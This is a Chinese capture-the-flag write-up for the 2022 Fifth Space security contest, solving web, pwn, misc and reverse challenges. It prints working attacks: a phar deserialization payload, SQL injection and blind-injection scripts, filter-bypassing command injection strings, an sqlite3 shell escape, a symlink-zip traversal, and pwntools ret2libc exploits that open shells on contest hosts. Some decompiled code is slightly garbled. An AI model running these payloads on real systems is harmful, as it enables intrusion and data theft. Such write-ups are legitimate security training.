2022年第五空间网络安全大赛WriteUp
一、WEB
1.web_BaliYun

include("class.php");
if(isset($_GET['img_name'])){
$down = new check_img(); # here
echo $down->img_check();
}
if(isset($_FILES["file"]["name"])){
$up = new upload();
echo $up->start();
}
?>
class upload{
public $filename;
public $ext;
public $size;
public $Valid_ext;
public function __construct(){
$this->filename = $_FILES["file"]["name"];
$this->ext = end(explode(".", $_FILES["file"]["name"]));
$this->size = $_FILES["file"]["size"] / 1024;
$this->Valid_ext = array("gif", "jpeg", "jpg", "png");
}
public function start(){
return $this->check();
}
private function check(){
if(file_exists($this->filename)){
return "Image already exsists";
}elseif(!in_array($this->ext, $this->Valid_ext)){
return "Only Image Can Be Uploaded";
}else{
return $this->move();
}
}
private function move(){
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$this->filename);
return "Upload succsess!";
}
public function __wakeup(){
echo file_get_contents($this->filename); # here 2
}
}
class check_img{
public $img_name;
public function __construct(){
$this->img_name = $_GET['img_name']; # here
}
public function img_check(){
if(file_exists($this->img_name)){ # here 1
return "Image exsists";
}else{
return "Image not exsists";
}
}
}
很明显得phar反序列化,上传再phar包含即可,代码也给定了上传目录为upload,文件名未变。
更多有关phar反序列化可参考
php反序列化拓展攻击详解--phar: https://xz.aliyun.com/t/6699
Phar与Stream Wrapper造成PHP RCE的深入挖掘: https://xz.aliyun.com/t/2958
<?php
class upload{
public $filename;
public function __construct(){
$this->filename = 'file:///flag';
}
}
$phar = new Phar('Tao.phar');
$phar -> stopBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$payload = new upload();
$phar -> setMetadata($payload);
$phar -> stopBuffering();
mv Tao.phar Tao.gif
上传Tao.gif,之后?img_name=phar://upload/Tao.gif即可get flag.
ouo@GOTA:~$ curl -vv http://39.107.82.169:27417/index.php?img_name=phar://upload/Tao.gif | grep "flag"
.........................................
> GET /index.php?img_name=phar://upload/Tao.gif HTTP/1.1
> Host: 39.107.82.169:27417
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 19 Sep 2022 10:42:08 GMT
< Server: Apache/2.4.25 (Debian)
< X-Powered-By: PHP/5.6.40
< Vary: Accept-Encoding
< Content-Length: 1925
< Content-Type: text/html; charset=UTF-8
<
.........................................
flag{s8HJQg5ftEJ9Kcc65Mn55K9XjRRgYVQg}
2.easylogin
sql注入,burp抓包时发现gbk乱码,意识到是宽字节注入。
username=admin%df'&password=admin
报错:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin�''' at line 1
测试联合注入发现:

总是出现语法错误,排查后发现select和union等会被替换为空,比较简单利用双写绕过即可。
直接联合注入密码无法登陆,联想到常规站点开发密码会被md5,于是用md5去加密,由于无法用引号,选择16进制绕过。

3.web_letmeguess_1
题目提示弱口令,爆破得密码admin123


GET /index.php?ip=127.0.0.1%0Als HTTP/1.1
Host: 39.107.75.148:19304
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://39.107.75.148:19304/index.php?ip=ip
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r4mutkqgni200nfu6ar3qj3jp7; td_cookie=3097567335
Connection: close# 读取源代码
?ip=127.0.0.1%0Apaste%09index.phpArray
(
[0] => <?php
[1] =>
[2] => header('Content-type:text/html; charset=utf-8');
[3] =>
[4] => // 开启Session
[5] =>
[6] => session_start();
[7] =>
[8] =>
[9] =>
[10] => // 首先判断Cookie是否有记住了用户信息
[11] =>
[12] => if (isset($_COOKIE['username'])) {
[13] =>
[14] => # 若记住了用户信息,则直接传给Session
[15] =>
[16] => $_SESSION['username'] = $_COOKIE['username'];
[17] =>
[18] => $_SESSION['islogin'] = 1;
[19] =>
[20] => }
[21] =>
[22] => if (isset($_SESSION['islogin'])) {
[23] =>
[24] => // 若已经登录
[25] =>
[26] =>
[27] => $res = FALSE;
[28] =>
[29] => if (isset($_GET['ip']) && $_GET['ip']) {
[30] => $ip = $_GET['ip'];
[31] => $m = [];
[32] => if (!preg_match_all("/(\||&|;| |\/|cat|flag|touch|more|curl|scp|kylin|echo|tmp|var|run|find|grep|-|`|'|:|<|>|less|more)/", $ip, $m)) {
[33] => $cmd = "ping -c 4{$ip}";
[34] => exec($cmd, $res);
[35] => } else {
[36] => $res = 'Hacker,存在非法语句';
[37] => }
[38] => }
[39] =>
[40] =>
[41] => } else {
[42] =>
[43] => // 若没有登录
[44] =>
[45] => echo "您还没有登录,请<a href='login.html'>登录</a>";
[46] =>
[47] => }
[48] =>
[49] => ?>正则拦截如下:
if (!preg_match_all("/(\||&|;| |\/|cat|flag|touch|more|curl|scp|kylin|echo|tmp|var|run|find|grep|-|`|'|:|<|>|less|more)/", $ip, $m))在当前目录中发现

kylin,过滤也发现kylin,猜测flag在此目录下,但是由于/给拦截了,尝试进入目录后进行文件读取,但题目过滤了kylin,利用linux系统得特性,正则查看目录文件# 读取kylin目录
?ip=127.0.0.1%0Als%09ky???
#输出:
<pre>
Array
(
[0] => flag.txt
)
</pre>#final payload
?ip=127.0.0.1%0Acd%09ky???%0apaste%09fl* # %09 => ' '(tab),其实${IFS}也可以
?ip=127.0.0.1%0Acd%09ky???%0apaste${IFS}fl*
?ip=127.0.0.1%0Aca""t${IFS}$(fi""nd${IFS}.)
4.web_Eeeeasy_SQL

import requests
proxy={"http":"127.0.0.1:8080"}
result="0x"
k=0
for j in range(100):
for i in range(33,126):
k=hex(i)
k=k[2:]
result += k
password = "or(case\x09when\x09(binary\x09username>"+result+")\x09then\x091\x09else\x099223372036854775807+1\x09end)#"
data = {"username": "aa\\", "password": password}
re = requests.post(data=data, url=url,proxies=proxy, allow_redirects=False)
# sleep(0.1)
print(re.status_code)
if "msg" not in re.text:
result = result[:-2]
l=hex(i-1)
l=l[2:]
result +=l
print(result)
break
else:
result = result[:-2]
session_start();
if(isset($_SESSION['name'])){
if($_SESSION['name'] === 'Flag_Account'){
$file = urldecode($_GET['file']);
if(!preg_match('/^\/flag|var|tmp|php|log|\%|sess|etc|usr|\.|\:|base|ssh|http/i',$file)){
readfile($file);
}else{
echo 'try again~';
}
}
show_source(__FILE__);
}else{
echo '登陆一下吧~';
}


二、Pwn
1. H3ll0Rop
基础的ret2libc
from pwn import *
context.log_level='debug'
#p = process('./H3ll0Rop')
p = remote('47.93.30.67',52705)
elf = ELF('./H3ll0Rop')
libc = ELF('./libc-2.23.so')
pop_rdi = 0x0000000000400753
#vuln = 0x400647
vuln = 0x4006CC
#leak libc
payload = b'a'*(0x60+0x8)+p64(pop_rdi)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(vuln)
p.sendlineafter(b'me???',payload)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - libc.sym['puts']
print('libc_base',hex(libc_base))
system = libc_base + libc.sym['system']
binsh = libc_base + next(libc.search(b'/bin/sh'))
#getshell
payload = b'a'*(0x60+0x8)+p64(pop_rdi)+p64(binsh)+p64(system)+p64(vuln)
p.sendlineafter(b'me???',payload)
p.interactive()
p.close()
2.5_1H3ll0Rop
from pwn import*
context(os='linux',arch='amd64')
context.log_level=True
elf=ELF('H3ll0Rop')
libc=ELF('libc-2.23.so')
#p = process(["./ld-2.27.so", "./a"],env={"LD_PRELOAD":"./libc-2.27.so"})
#p=process('./H3ll0Rop',env={'LD_PRELOAD':'./libc-2.23.so'})
#p=process('./H3ll0Rop')
p=remote('47.94.151.201',51850)
p.recvuntil('game with me???\n\n')
payload='a'*0x68+p64(0x0000000000400753)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(0x4006CC)
p.sendline(payload)
p.recvuntil('an pwn it\n\n')
puts=u64(p.recv(6).ljust(8,'\x00'))
libcbase=puts-libc.sym['puts']
system=libcbase+libc.sym['system']
binsh=libcbase+next(libc.search('/bin/sh'))
print hex(libcbase)
p.recvuntil('game with me???\n\n')
payload='a'*0x68+p64(0x0000000000400753)+p64(binsh)+p64(system)
#gdb.attach(p)
raw_input()
p.sendline(payload)
p.interactive()
三、Misc
1.简单的Base
题目给了一串密文666c61677b57656c636f6d655f686572657d, hex解码
>>> print('666c61677b57656c636f6d655f686572657d'.decode('hex'))
flag{Welcome_here}
2.5_Misc_m@sTeR_0f
题目给了源代码,如下:
import random
import string
import subprocess
WELCOME = '''
_______ _____ ___ __ _____ _ _ _______
____ |__ __| | __ \ / _ \ / _| / ____| | | (_)__ __|
_ __ ___ / __ \ ___| | ___| |__) | | | | | |_ | (___ __ _| | _ | | ___
| '_ ` _ \ / / _` / __| |/ _ \ _ / | | | | _| \___ \ / _` | | | | | |/ _ \
| | | | | | | (_| \__ \ | __/ | \ \ | |_| | | ____) | (_| | |____| | | | __/
|_| |_| |_|\ \__,_|___/_|\___|_| \_\ \___/|_| |_____/ \__, |______|_| |_|\___|
\____/ | |
|_|
'''
print(WELCOME)
def name_generator(size=6, chars=string.ascii_uppercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
tmp_dbpath = f'/tmp/{name_generator()}.db'
query_idea = input("Input your Query command --->> ")
black_list = ['.', 'lo', ';']
for y in black_list:
if y in query_idea:
print("Hacker! Banned...")
exit()
sqlite3_process = subprocess.Popen(["sqlite3", tmp_dbpath, query_idea], stdout=subprocess.PIPE)
(output, error) = sqlite3_process.communicate()
#Show your output!
print(output.decode())
审计发现,核心代码如下:
sqlite3_process = subprocess.Popen(["sqlite3", tmp_dbpath, query_idea], stdout=subprocess.PIPE)
(output, error) = sqlite3_process.communicate()
Command Injection,query_idea可控, 但题目过滤了['.', 'lo', ';']
查阅官方文档https://www.sqlite.org/cli.html,发现可命令执行
$sqlite3 Tao
Enter ".help" for usage hints.
sqlite> .shell whoami
root
sqlite> .system id
uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
但是发现题目只可执行一次命令,且过滤了.,但是由于query_idea可控,且通过官方文档,发现交互参数
-interactive force interactive I/O # sqlite3 --help
至此,我们的思路就是通过交互式,绕过python的过滤,达到命令执行
Input your Query command --->> -interactive # here
.shell ls / # here
.system cat /fl* # here
.quit
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
sqlite> flag{SCT7SK7PLPD343ZMXFWS8U7RQCHE2TUQ}sqlite>
3.sakana_reveage
件,所以可以输入../../../../../tmp/sakanas.zip.zip 写入带有指向/flag 符号链接的压缩包。虽然
限制了文件开头必须是 sakana,但是经过测试 unzip 命令是可以忽略开头的无关数据正常
解压的。

包的代码。由于这里生成 xx.zip 过程中异常跳出,所以生成的不是合法 zip。这时, unzip 会
自动寻找指定位置的 xx.zip.zip 与 xx.zip.ZIP 并解压,于是上面目录穿越传入的压缩包就会被
解压并链接到 flag,接着选择下载获得 flag

还有就是base64解码后要有sakana字段

nc连接

# payload = base64 flag.zip
ln -s /flag soft_flag
zip --symlink flag.zip soft_flag
base64 flag.zip
payload加入sakana字段后base64编码

输入1上传

然后选择4,然后随便输入一个字符串,需要触发sakana_upload函数的binascii.Error

最后输入2下载得到flag的base64加密字符串

base64解密得到flag

四、Reverse
1.5_re2



定义了 level。
核心是下面的 move 函数。
undefined8 move(void)
{
char cVar1;
int local_230;
int local_22c;
char local_228 [528];
undefined *local_18;
local_18 = &_mips_gp0_value;
local_22c = 0;
local_228[0] = '\0';
local_228[1] = 0;
memset(local_228 + 2,0,0x1fe);
printf("input: ");
__isoc99_scanf(&DAT_120001878,local_228);
while( true ) {
do {
local_230 = 0;
find();
cVar1 = local_228[local_22c];
if (cVar1 == 'w') {
local_230 = Up();
}
else if (cVar1 < 'x') {
if (cVar1 == 's') {
local_230 = Down();
}
else if (cVar1 < 't') {
if (cVar1 == 'd') {
local_230 = Right();
}
else if (cVar1 < 'e') {
if (cVar1 == '\x1b') {
return 0xffffffffffffffff;
}
if (cVar1 == 'a') {
local_230 = Left();
}
}
}
}
local_22c = local_22c + 1;
} while (local_230 != 1);
if (level == 2) break;
level = level + 1;
}
puts("flag is ctf{md5(your input)}");
return 1;
}
wasd 上下左右 , flag格式定义。
find 函数中的定义 ,决定了 迷宫 一行多少值。


处理下,得到各个level的 map表。
其中第一level的 整理后的迷宫表:
1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 3, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 0,
1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0,
1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 3, 1, 1, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 3, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0,

2.5_crackme
初步分析
binwalk -Me rootfs.img
有用的文件:
/bin/crackme
/etc/config
config
1E 00 00 00 02 00 00 00 09 00 00 00 40 E3 FF FFD0 E4 FF FF C4 E6 FF FF 78 E2 FF FF 74 EB FF FF1C E9 FF FF 08 E4 FF FF 48 EA FF FF 68 ED FF FF
int __fastcall chal_main(int argc, const char **argv){const char *v3; // r0int v4; // r0int v5; // r5int v6; // r0int v7; // r9int v8; // r10int *v9; // r1int v10; // r7int v11; // r5int v12; // r0int *v13; // r1int v14; // r0int v15; // r0bool v16; // zfint v18[16]; // [sp+4h] [bp-74h] BYREFv3 = (const char *)v18;if ( argc >= 2 )v3 = argv[1];if ( argc < 2 )v3 = "/etc/config";v4 = open(v3, 0, 0);if ( v4 >= 1 ){v5 = v4;read(v4, config, 256);close(v5);}v6 = dword_712C[0]++;v7 = v18[config[v6]]; // 应该是取出 return_address
sub_3154(1, (int)"2", 0, (int)"a", 0);sub_3154(2, (int)"3", 0, (int)"a", 0);sub_33F8(1);sub_33F8(2);sub_3154(0, (int)"0", 28, (int)"a", 0);sub_3154(6, (int)">> ", 64, (int)asc_659, 0);sub_3154(7, (int)"<< ", 64, (int)"[!!]\n", 1);sub_3154(8, (int)"<< ", 64, (int)"[ok]\n", 1);sub_336C(6);v8 = -1;v9 = &config[dword_712C[0]];v10 = *v9;dword_712C[0] += 2;v11 = v9[1];while ( ++v8 < v11 ){v12 = dword_712C[0]++;strcpy((char *)v18, "bbbbbbbbbbbbbbbb");v13 = &v18[6];v18[6] = config[v12] + v7;BYTE1(v18[4]) = 0;HIWORD(v18[4]) = 0;v18[5] = 16;if ( unk_7130 ){strcpy(unk_7130, "0");v14 = *(_DWORD *)(unk_7130 + 16);if ( *(int *)(unk_7130 + 20) > 27|| (free(v14), v14 = malloc(28), v13 = (int *)unk_7130, (*(_DWORD *)(unk_7130 +16) = v14) != 0) ){memcpy(v14, v18, 28);}}v15 = dword_712C[v10 + 1];v16 = v15 == 0;if ( v15 ){v13 = (int *)unk_7148;v16 = unk_7148 == 0;}if ( !v16 ){*(_DWORD *)(v15 + 16) = v13[4];
*(_DWORD *)(v15 + 20) = v13[5];}if ( !sub_32E8(v10) )return sub_336C(7);}return sub_336C(8);}修正 config 里的偏移 转换成对应的函数地址off = 0xFFFFED68-0x4644for i in range(9):x = ida_bytes.get_dword(0x0c+i*4)ida_bytes.patch_dword(0x0c+i*4, x-off)seg000:00000000 dd 30seg000:00000004 dd 2seg000:00000008 dd 9seg000:0000000C ; int[9]seg000:0000000C dd 3C1Chseg000:00000010 dd 3DAChseg000:00000014 dd 3FA0hseg000:00000018 dd 3B54hseg000:0000001C dd 4450hseg000:00000020 dd 41F8hseg000:00000024 dd 3CE4hseg000:00000028 dd 4324hseg000:0000002C dd 4644hint __fastcall sub_3C1C(char *a1, int a2){int i; // r3for ( i = 0; i < a2; ++i )a1[i] = sbox_list[25][(unsigned __int8)a1[i]];return 1;}int __cdecl sub_4644(unsigned __int8 *flag){int v2; // r6int v3; // r9int v4; // r10int v5; // r0int v7; // [sp+4h] [bp-6Ch]int v8; // [sp+8h] [bp-68h]
int v9; // [sp+Ch] [bp-64h]int v10; // [sp+10h] [bp-60h]int v11; // [sp+14h] [bp-5Ch]int v12; // [sp+18h] [bp-58h]int v13; // [sp+1Ch] [bp-54h]int v14; // [sp+20h] [bp-50h]int v15; // [sp+24h] [bp-4Ch]int v16; // [sp+28h] [bp-48h]int v17; // [sp+2Ch] [bp-44h]int v18; // [sp+30h] [bp-40h]int v19; // [sp+34h] [bp-3Ch]int v20; // [sp+38h] [bp-38h]int v21; // [sp+3Ch] [bp-34h]int v22; // [sp+40h] [bp-30h]int v23; // [sp+44h] [bp-2Ch]int v24; // [sp+48h] [bp-28h]int v25; // [sp+4Ch] [bp-24h]v25 = abs(159947 * *flag - 17274276);v24 = abs(4294891102 * flag[1] - 288728 * *flag + 36973368);v23 = abs(-247146 * flag[1] - 291401 * *flag - 166371 * flag[2] + 75709167);v22 = abs(-1741 * flag[1] + 218084 * flag[3] + 280814 * *flag - 149372 * flag[2] -33947928);v21 = abs(174323 * flag[3] + 136024 * flag[2] - 141923 * flag[1] - 301049 * flag[4] +323059 * *flag - 53238195);v20 = abs(-12269 * flag[3]+ 286713 * flag[1]- 78320 * *flag+ 301362 * flag[2]+ 269836 * flag[5]- 255324 * flag[4]- 99312448);v19 = abs(-103798 * flag[2]+ 201146 * flag[5]- 285406 * flag[3]- 188094 * flag[4]- 104025 * *flag- 50098 * flag[1]- 109789 * flag[6]+ 50727897);v18 = abs(117443 * flag[7]+ 275692 * flag[3]+ 349275 * flag[1]- 381943 * flag[2]+ 332376 * flag[4]- 269146 * flag[5]+ 222994 * flag[6]- 267344 * *flag+ 9817748);v17 = abs(19156 * flag[6]+ -281586 * flag[7]- 168850 * *flag+ 363716 * flag[3]- 32886 * flag[1]+ 44299 * flag[4]+ 170590 * flag[8]+ 81061 * flag[5]+ 201865 * flag[2]- 32987442);v16 = abs(22459 * flag[6]+ -80349 * flag[1]+ 239015 * flag[5]- 42367 * flag[9]- 113712 * flag[7]- 146568 * flag[2]+ 241696 * flag[3]+ 232212 * *flag- 162511 * flag[8]+ 61621 * flag[4]- 41031017);v15 = abs(-1754 * *flag+ 128062 * flag[7]- 329492 * flag[3]- 167316 * flag[2]- 178991 * flag[4]+ 186377 * flag[10]+ 307270 * flag[6]- 328477 * flag[8]+ 248665 * flag[1]+ 374863 * flag[9]+ 373711 * flag[5]- 86829517);v14 = abs(11843 * flag[5]+ 17087 * flag[3]- 35818 * *flag- 182330 * flag[7]- 354816 * flag[4]- 126036 * flag[2]+ 114656 * flag[8]- 90442 * flag[9]+ 330888 * flag[11]+ 78226 * flag[10]- 260641 * flag[1]+ 105414 * flag[6]+ 63250156);v13 = abs(7469 * flag[9]+ 6283 * flag[11]+ -87345 * flag[2]+ 248111 * flag[5]+ 213581 * flag[4]+ 89194 * flag[8]+ 36305 * flag[6]+ 98667 * flag[1]+ 300755 * flag[12]+ 191415 * flag[7]+ 350540 * *flag+ 359565 * flag[10]- 185365 * flag[3]- 165783260);v12 = abs(8209 * flag[8]+ 131781 * flag[1]+ 152898 * *flag+ 40158 * flag[11]- 86271 * flag[12]- 105755 * flag[6]+ 264037 * flag[3]- 130948 * flag[10]- 243572 * flag[7]- 48159 * flag[2]- 269443 * flag[9]- 376534 * flag[5]- 67954 * flag[4]- 119669 * flag[13]+ 117580744);v11 = abs(-3429 * flag[6]+ 102230 * flag[5]+ 126967 * flag[10]- 344174 * flag[8]- 225911 * flag[11]+ 118364 * flag[14]- 72044 * flag[1]+ 280519 * *flag- 241789 * flag[2]- 274918 * flag[9]- 91055 * flag[12]- 122403 * flag[3]+ 118907 * flag[7]- 34240 * flag[13]+ 240524 * flag[4]+ 35507568);v10 = abs(-24137 * flag[9]+ 28203 * flag[13]+ 150213 * flag[1]+ 311204 * *flag- 94750 * flag[7]+ 130029 * flag[2]- 305057 * flag[14]+ 176246 * flag[5]- 256662 * flag[8]- 331010 * flag[12]- 301118 * flag[4]- 309379 * flag[10]+ 187867 * flag[3]- 102250 * flag[11]- 340412 * flag[15]+ 144084 * flag[6]+ 39635710);v9 = abs(-27445 * flag[12]+ -289483 * flag[10]- 164045 * flag[16]- 218276 * flag[1]+ 183266 * flag[3]- 311967 * flag[8]- 55127 * flag[14]- 211824 * flag[13]- 375628 * flag[9]- 201931 * *flag- 324618 * flag[4]+ 52026 * flag[6]+ 93926 * flag[5]- 105199 * flag[7]- 254102 * flag[15]- 159881 * flag[11]+ 378091 * flag[2]+ 106013500);v2 = flag[3];v8 = abs(27619 * flag[4]+ 9873 * flag[1]+ -23276 * flag[8]+ -196254 * flag[9]+ 181235 * *flag+ 150865 * flag[16]- 148807 * flag[14]- 272020 * flag[17]- 346803 * flag[2]- (v2 | (v2 << 16))+ 132879 * flag[10]+ 239833 * flag[6]- 151023 * flag[11]+ 224631 * flag[12]+ 294607 * flag[5]- 362447 * flag[7]- 110250 * flag[15]+ 153229 * flag[13]+ 56953741);v7 = abs(-1159 * flag[1]+ 6659 * flag[6]+ -25875 * flag[7]+ 80743 * flag[10]+ 38124 * flag[9]+ 40844 * flag[13]- 259165 * flag[12]+ 340584 * flag[16]+ 107346 * flag[2]- 124400 * flag[8]- 34846 * flag[11]a- 338119 * flag[17]- 220860 * flag[5]+ 167374 * flag[3]+ 71134 * flag[15]- 143594 * flag[14]- 115172 * flag[4]- 104789 * *flag+ 108066 * flag[18]+ 50659353);v3 = abs(-26438 * flag[19]+ 14055 * flag[10]+ 31477 * flag[12]+ -179950 * flag[4]+ 79775 * flag[17]+ 70516 * flag[5]+ 330549 * flag[2]+ 169852 * flag[11]+ 51486 * flag[7]+ 123944 * flag[13]- 370154 * flag[14]- 132851 * flag[18]+ 237187 * flag[3]- 89341 * flag[9]- 256083 * flag[1]+ 317327 * *flag+ 42009 * flag[15]+ 336122 * flag[6]+ 128554 * flag[8]- 205903 * flag[16]- 112255597);v4 = abs(30250 * flag[5]+ 127076 * flag[16]- 218938 * *flag+ 162996 * flag[14]+ 141792 * flag[12]- 197967 * flag[9]- 247332 * flag[4]- 286218 * flag[7]- 168508 * flag[18]+ 300020 * flag[2]- 46255 * flag[10]- 78960 * flag[19]+ 213181 * flag[6]- 329333 * flag[13]+ 126938 * flag[8]- 266759 * flag[11]+ 182266 * flag[17]- 41677 * flag[1]+ 158645 * flag[15]- 61925 * flag[3]+ 67755 * flag[20]- 52014431);v5 = abs(-281 * *flag+ 10712 * flag[19]+ 14584 * flag[4]+ -167168 * flag[13]+ 308120 * flag[7]- 233003 * flag[8]+ 114047 * flag[14]+ 330767 * flag[10]- 71246 * flag[6]- 259485 * flag[2]+ 374645 * flag[21]- 116397 * flag[3]+ 64115 * flag[20]+ 281339 * flag[9]+ 321916 * flag[15]- 272240 * flag[12]- 135149 * flag[16]- 288340 * flag[18]+ 71833 * flag[11]- 233821 * flag[1]- 223297 * flag[17]+ 141256 * flag[5]+ 17267952);return v24+ v25+ v23+ v22+ v21+ v20+ v19+ v18+ v17+ v16+ v15+ v14+ v13+ v12+ v11+ v10+ v9+ v8+ v7+ v3+ v4+ v5 == 0;}大概逻辑其实就是根据 config 里的数据去调用对应的函数。
最终调用验证方程。
用 claripy 解出方程后,再逆置换就能得到 flag 了
